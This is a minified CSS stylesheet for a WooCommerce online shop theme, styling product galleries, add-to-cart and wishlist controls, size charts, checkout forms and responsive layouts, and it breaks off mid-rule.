#theme-container{background-color:#fafafa}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{padding:0}.shop-sidebar.refinements,.refinement__sorts{padding-top:5px;padding-bottom:5px}.shop-top-bar{-ms-flex-pack:distribute;justify-content:space-around;margin-top:24px;margin-bottom:24px}}.single-gallery-slider.single-gallery-vertical .pro-carousel-image .tns-outer,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image .pro-img-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{width:100%}ul.products,.portfolio-grids{overflow-y:hidden}.remodal-wrapper{width:100%;padding:0;max-width:100%;overflow:hidden}.remodal-wrapper .pro-carousel-image{border:none !important}.crumbs .last-item span{font-weight:400}.pro-carousel-image img,.single-gallery-slider .pro-thumb img{mix-blend-mode:multiply}body:not(.home) header.header-box:not(.is-scroll){border-bottom:1px solid #efefef}.woocommerce-product-details__short-description{max-width:100%;font-size:1rem;line-height:1.5rem;font-family:var(--fontBody)}.price .woocommerce-price-suffix,small.tax_label{font-family:var(--fontBody);font-weight:300}.shop--single .summary .product_title{font-size:1.25rem;line-height:1.5;margin-bottom:3px;margin-top:0}.product .summary .subtitle{font-weight:normal;font-size:12px;margin-top:0;margin-bottom:20px;font-family:var(--fontBody)}.price,.price>.amount,.price-list>.amount,.price-amount,.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}div.addon-description p{font-style:normal;font-size:12px}.entry-summary .product_meta,.entry-summary .product_meta>span{float:none}.reset_variations{display:none !important}.gutter-padding .shop-content hr.separate-hr{padding:0;margin-top:0;margin-bottom:0;margin-left:-1.5rem;margin-right:-1.5rem;border-top:1px solid #e8e8e8}.single-product .upsells.products,.single-product .related.products{border-top:none;padding-top:80px}.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-family:var(--fontThird);font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:13px;margin-top:0;margin-bottom:3em}section.related.products ul.products{margin-left:-3px;margin-right:-3px}section.related.products ul.products .product{padding:0 3px}@media(min-width: 768px){.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image{width:calc(83.33333% - 30px);margin:0 auto}.shop--single .summary .product_title{font-size:1.5rem}}@media(min-width: 1024px){.related.products>.prod-related-heading,.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-size:15px}}@media only screen and (max-width: 47.99em){.c-product-item{height:100%}.c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:auto}.c-product-item .c-scroll-fade-in-block{height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}table#size-chart{margin:0}#size-chart tr:nth-child(odd){background:none !important}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{font-size:.75rem;text-align:center}#size-chart tr th{font-family:Eina03}#size-chart tr:last-child,#size-chart tr:last-child td{border-bottom-color:rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:first-child,#size-chart tr td:first-child{border-left:1px solid rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:last-child,#size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#size-chart tr:first-child th{border-top:1px solid rgba(0,0,0,0)}.product-addon-label,.product-addon-value{color:#000}.product-addon-label{font-family:var(--fontBody);font-weight:400;font-size:12px;letter-spacing:1px}.product-addon-value,.product-addon-options label span.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.product-addon-totals{margin-top:24px;margin-bottom:24px}.product-addon-options label span.woocommerce-Price-amount.amount{display:inline-block}.radio-label{display:block}.product-addon-options .check-label input[type=checkbox]+span:before{content:none}.product-addon-options .check-label:before{font-weight:normal;font-family:"FontAwesome";content:"";margin-right:10px;font-size:20px;line-height:0;cursor:pointer}.product-addon-options .check-label.checked:before{content:""}label.check-label{display:block}.product-addon-options p.form-row{float:none}.product-addon-options p.form-row{margin-top:14px;margin-bottom:0}.product-addon .form-row label{margin:0}label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.product-addon-options .check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.product-addon-options .check-label.checked:before{content:"";border-color:#000}.product-addon-options .check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.product-addon-options .check-label.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}label.radio-label:before,label.radio-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}label.radio-label:before{border:solid 1px #000;content:"";top:50%;left:0;margin-top:-6px}label.radio-label{cursor:pointer;position:relative;padding-left:18px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}label.radio-label input{position:absolute;opacity:0;left:0;margin:0}label.radio-label.checked:after{top:50%;left:2px;width:8px;height:8px;background-color:#000;content:"";margin-top:-4px}.quantity{width:114px;height:38px;float:left}.quantity:not(.hidden) .qty{height:100%;width:100%;text-align:center;padding:0 38px;font-size:16px;line-height:38px;-moz-appearance:textfield;color:#000}.quantity:not(.hidden) .modify-qty{width:38px;font-size:20px}.quantity:not(.hidden) .modify-qty[data-click=plus]{border-left:1px solid #eee;right:0;text-align:center;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quantity:not(.hidden) .modify-qty[data-click=minus]{border-right:1px solid #eee;left:0;text-align:center;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-variation-add-to-cart{margin-top:24px}.cart .single_add_to_cart_button{width:212px;height:38px;background-color:#000;color:#fff;margin-left:10px;font-size:14px;position:relative;font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px;border:1px solid #000;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.cart .single_add_to_cart_button:hover,.cart .single_add_to_cart_button:focus{background-color:#fff;color:#000}.cart .single_add_to_cart_button.disabled{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed}.cart .single_add_to_cart_button:before{content:none}.summary .yith-wcwl-add-to-wishlist a{font-size:13px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:after{content:""}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:before,.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist.cta-wish:before{content:""}@media(min-width: 768px){.cart .woocommerce-variation-add-to-cart,.product-type-simple .entry-summary form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.cart.cart_wrapped .woocommerce-variation-add-to-cart{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart .ws-row{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cart .single_add_to_cart_button{-webkit-box-flex:0;-ms-flex:0 0 212px;flex:0 0 212px}.cart .quantity{height:38px;float:none;-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px}.product-addon-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-addon-label{min-width:140px}.product-addon-value{text-align:right;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-addon-row{max-width:300px;border-bottom:1px solid #ddd;padding-bottom:2px;margin-bottom:8px}}ul.accordion,ul.accordion li{padding:0;margin:0;list-style:none}.acc-toggle{position:relative;cursor:pointer;color:gray;-webkit-transition:color .3s;transition:color .3s}.product-details .acc-toggle{padding:1rem 0;border-top:1px solid #efefef}.prod-info-heading{font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:12px;margin-bottom:0;font-family:var(--fontBody);color:#666}.acc-inner{display:none}.acc-inner.-open{display:block}.acc-icon{z-index:10;position:absolute;top:50%;margin-top:-10px;right:0;width:20px;height:20px;-webkit-transform:scale(0.5);transform:scale(0.5)}.acc-icon:after,.acc-icon:before{content:"";position:absolute;background-color:gray;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.acc-icon:before{top:0;left:50%;width:1px;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.acc-icon:after{top:50%;left:0;width:100%;height:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.acc-icon.-open:before,.acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-90deg);transform:translateX(-50%) rotate(-90deg)}.acc-icon.-open:after,.acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.acc-item .acc-inner{padding:.5rem 0 2rem;color:#0a0a0a;font-size:13px;line-height:1.5;font-weight:300;font-family:var(--fontBody)}.acc-item .acc-inner p:first-child{margin-bottom:0}.acc-item .acc-inner p+p{margin:20px 0 0 0}.acc-item .acc-inner p:empty+p{margin-top:0}.acc-item .acc-inner p.label_fabric+p{margin-top:10px;line-height:1.15}.acc-item .acc-inner p.label_details+p{margin-top:10px}.acc-item .acc-inner p.label_fabric,.acc-item p.label_details{color:#666}.acc-item p.label_details+ul,.acc-item p.label_details+ul+ul{margin-left:0}.acc-item p.label_details+ul{margin-top:10px}.acc-item p.label_details+ul+ul+p,.acc-item ul+.label_details{margin-top:24px}ul.size_model li{display:inline-block}ul.size_model li:not(:last-child){margin-right:10px}ul.size_model>li>.label:after{content:":";display:inline-block;padding-right:6px}ul.size_model li:not(:last-child).list_label{display:block !important;margin-right:0;line-height:1.15}.product-details p.label_details+ul+ul{margin-top:5px}.-open .acc-toggle,.acc-toggle:hover,.acc-toggle:hover .prod-info-heading{color:#000}p.pd__extras__moreinfo,p.pd__extras__moreinfo a{color:#666}p.pd__extras__moreinfo .link_underline:before{background:#666}.add-to-wishlist-button>.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-shortcode-add-to-cart{display:inline-block}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:after{content:""}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode{line-height:24px;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:before{content:"";margin-right:0px;position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:hover:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.wishlist__item__extras__actions button{letter-spacing:0px;padding:.75rem .2rem}.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width: 992px){.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.yith-wcwl-add-to-wishlist .hide{display:none}.summary .cart .yith-wcwl-add-to-wishlist{float:none;margin:0;text-align:center}.ws-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.clear{clear:both}.ws-row{margin-left:-15px;margin-right:-15px;margin-top:15px;max-width:480px}.ws-row>div,.ws-row>.theme-social-icon{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px;padding-right:15px;padding-left:15px;min-width:0}.summary .yith-wcwl-add-to-wishlist a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.summary .yith-wcwl-add-to-wishlist{border:none}.p-shared .sharing-tools{line-height:inherit}.theme-social-icon .sharing-tools__layer-1 .link-icon{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.link-icon:after{font-family:"oecicon";display:inline-block;line-height:1;margin-left:5px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.link-icon.-share:after{content:""}.p-shared .sharing-tools__layer-1{display:inline-block}.entry-summary .theme-social-icon{display:block;margin:0;text-align:center}.sharing-tools{display:inline-block;position:relative;cursor:pointer}.sharing-tools__layer-1{opacity:1;-webkit-transition:opacity .3s linear .3s;transition:opacity .3s linear .3s}.sharing-tools__layer-2{position:absolute;top:0;left:0;width:100%;z-index:-1}.sharing-tools__layer-2>a{position:relative;display:inline-block;color:#000;pointer-events:none;margin:0 3px;opacity:0;overflow:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.theme-social-icon a:before,.woocommerce-wishlist .yith-wcwl-share a:before{font-size:18px;min-width:20px;display:inline-block}.sharing-tools.-open .sharing-tools__layer-1{opacity:0;-webkit-transition:opacity .3s linear 0s;transition:opacity .3s linear 0s}.sharing-tools.-open .sharing-tools__layer-2{z-index:1}.sharing-tools.-open .sharing-tools__layer-2>a{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.summary .yith-wcwl-add-to-wishlist a.cta,.p-shared span.cta{line-height:24px;font-size:13px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"";font-family:"oecicon";font-size:20px;line-height:1}.summary .yith-wcwl-add-to-wishlist a.cta{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.summary .yith-wcwl-add-to-wishlist a.cta:before{margin-right:0px;content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.summary .yith-wcwl-add-to-wishlist a.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.summary .yith-wcwl-add-to-wishlist a:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:after{content:none}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.remove_from_wishlist_custom:before{content:""}.entry-summary .product-details{margin-top:25px}.prod-info{padding-top:30px;margin-bottom:25px}.pd__extras__productid{text-transform:uppercase;font-family:Eina03}.pd__extras>*{display:block}.pd__extras{margin-top:24px;font-size:12px;letter-spacing:1px}.pd__extras>*:not(:last-child){margin-bottom:20px}.light-copy{color:#888}.pdp__attribute__label,.product-addon-options .addon-name{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000}.value.variations__attribute__value{padding:4px}.entry-summary .product-addon{margin:24px 0 0}.product-addon-value{font-size:12px}.swatch{border-radius:0}.swatch:before{border-radius:0;border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd}.swatch.selected:before{border-color:#000}.swatch.swatch-label{color:#000;line-height:25px}.swatch.swatch-label.selected{font-weight:600}.swatch.swatch-color,.swatch.swatch-label{display:inline-block;vertical-align:top;text-align:center}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span{position:relative;padding-left:24px;display:inline-block}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.order--checkout--row:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce-form__label-for-checkbox{display:block;margin-bottom:24px}.order--checkout__form__title{margin-bottom:24px}.form-row textarea::-webkit-input-placeholder, .form-row input::-webkit-input-placeholder, input::-webkit-input-placeholder{color:#888}.form-row textarea::-moz-placeholder, .form-row input::-moz-placeholder, input::-moz-placeholder{color:#888}.form-row textarea:-ms-input-placeholder, .form-row input:-ms-input-placeholder, input:-ms-input-placeholder{color:#888}.form-row textarea::-ms-input-placeholder, .form-row input::-ms-input-placeholder, input::-ms-input-placeholder{color:#888}.form-row textarea::placeholder,.form-row input::placeholder,input::placeholder{color:#888}.heading.checkout_heading,.order--checkout__summary__heading{font-weight:400;font-family:var(--fontSecondary)}.form__description{margin-top:12px;margin-bottom:0}body:not(.en) .form__description{font-family:var(--fontBody)}body:not(.en) .account__heading .heading,body:not(.en) .heading.checkout_heading{font-family:var(--fontBody)}body:not(.en) .account__heading.wishlist-title h1.heading.serif,.account__content>.tinv-wishlist>.tinv-header>h2{font-family:var(--fontSecondary)}.sharing-tools ul.social-icons-lists{padding:0;margin:0;list-style:none;font-size:0;text-align:center}.sharing-tools .social-icons-lists li.social-icons-list-item{margin:0 3px;line-height:1}.share_wish_link .sharing-tools>span{display:block}.share_wish_link .sharing-tools__layer-2{min-width:120px;right:0;left:auto}.woocommerce-wishlist .yith-wcwl-share li a,.woocommerce-wishlist .yith-wcwl-share li a span{width:20px;height:20px;top:auto}.woocommerce-wishlist .yith-wcwl-share li a span:before{line-height:20px;display:inline-block}.order--checkout--row .woocommerce-account-fields .form-row.create-account{margin-top:24px;padding:0}.order--checkout--row .woocommerce-account-fields{padding:0 .75rem}.form-row.place-order .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.page-checkout .form__steps_wrap{margin-bottom:40px}.order--checkout__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#order_comments_field,.form-row textarea{float:none}.woocommerce .label-inline input[type=checkbox]+span{font-weight:400;font-size:12px}.order--checkout__summary{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:18px}.order--checkout__actions--top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:18px}.order--checkout__summary__heading{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__actions--top .cta{font-size:.75rem}body:not(.en) .order__summary__row__descr{font-family:var(--fontBody)}.form-row.place-order,form.woocommerce-checkout #place_order{float:none}.woocommerce-terms-and-conditions-wrapper *{float:none}form.woocommerce-checkout #place_order{display:inline-block !important;height:auto;border:1px solid}form.woocommerce-checkout .payment_box{padding:0;border:none}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout{border:none;padding:0;margin:20px 0 0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout p:first-child{font-size:.95rem;line-height:1.5rem;margin-bottom:20px}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row{padding:0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;color:#888}.page-privacy-policy .page ul{padding:0;list-style:none;margin:0}.page-privacy-policy .page ol{margin-top:24px;font-weight:500;font-family:var(--fontBody)}.page-privacy-policy .page ol li,.page-privacy-policy .page ol li b{font-family:inherit;font-weight:inherit}.page-privacy-policy .page p,.page-privacy-policy .page ul li,.page-privacy-policy .page p *,.page-privacy-policy .page ul li *{font-weight:300 !important;font-size:.85rem}@media only screen and (min-width: 48em){form.woocommerce-checkout #place_order{width:48%;min-width:270px}.input-list--item:not(:last-child),.input-list .form-row:not(:last-child){margin-right:1.5rem}}#product_image_modal .remodal_wraper.shop--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:100%;height:auto}.remodal-wrapper .single-product-gallery.width_100{position:relative}#product_image_modal .remodal_wraper.shop--single .width_100{margin:0}#product_image_modal{padding:24px 0;width:100%;max-width:100%;min-height:100%;height:auto !important;margin:0;position:relative}.remodal-wrapper .single-product-gallery.width_50{position:relative}body.single-gallery-vertical .remodal-wrapper{overflow:auto}.woocommerce #product_image_modal .remodal_wraper.shop--single .width_100{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:90em;padding-left:.75rem;padding-right:.75rem;margin-right:auto;margin-left:auto;float:none}.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image .slick-slide img{width:100%;max-height:none}.remodal_wraper .pro-carousel-thumb .slick-vertical .slick-slide{float:none}.pdp__attribute--group .about_size_wraper .bodyshape_info>.pop-up-button{line-height:1}.pdp__attribute--group .info_show_wrap .size_info{margin-left:5px}.pro-carousel-image>#gallery-image>.slick-list>.slick-track>.slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 47.99em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%;padding-top:0}.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;max-width:66.66667%}}@media only screen and (min-width: 64.01em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;max-width:8.33333%}}@media(min-width: 768px){.order--checkout__summary__heading{cursor:default}.pdp__attribute--group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pdp__attribute--group>div{display:inline-block;vertical-align:top}.pdp__attribute--group>div:not(:last-child){margin-right:24px}.shop-container.with-left-sidebar .shop-sidebar{margin-top:30px}.pd__extras__productid.offset{float:right;margin-top:5px}.woocommerce .shop--single .single-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{width:16.66667%;-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{padding-top:40px}.single-gallery-slider.single-gallery-vertical .single-product-gallery:not(.pro-single-image) .pro-carousel-image{width:calc(83.33333% - 30px);-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.single-gallery-slider.single-gallery-vertical .pro-single-image .pro-carousel-image{width:100%}.woocommerce .shop--single:not(.remodal_wraper) .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image+.summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%}.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-right:1px solid}.single-gallery-slider .pro-thumb.tns-nav-active img,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-color:#e8e8e8}.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{padding-bottom:40px}}@media(min-width: 1024px){.prod-info{padding-top:50px;margin-bottom:35px}.prod-info-heading{font-size:13px}.entry-summary .price>.amount,.product-addon-value>.amount{font-size:15px}.entry-summary .product-details{margin-top:35px}}.mini-product--group .mini-product__link img{width:94px;max-height:none}@media(min-width: 1200px){.entry-summary .product-details{margin-top:40px}.prod-info{margin-bottom:40px}}@media(max-width: 767px){.pdp__attribute--group>.pdp__attribute,.ws-row{margin-top:24px}.quantity{float:none}.cart .single_add_to_cart_button{margin:24px 0 0;display:block;width:100%;height:auto;padding:1rem 1.5rem;font-size:.875rem}.entry-summary .ws-row>div:not(:last-child),.entry-summary .ws-row>span:not(:last-child){margin-bottom:20px;display:block}.entry-summary .ws-row{display:block;text-align:center}}.wishlist-in-stock{font-size:.85rem;font-weight:300}.mini-product__item.mini-product__price.display--small-only .amount{font-size:.95rem}.product-list__headings{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px}.button--full.add-to-cart{font-weight:600}.wishlist__item__extras .value.tinvwl-txt{font-size:.85rem}@media only screen and (min-width: 81.26em){.tinv-wishlist .tinvwl-table-manage-list .wishlist__item__col.wishlist__item__cb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 3%;flex:0 0 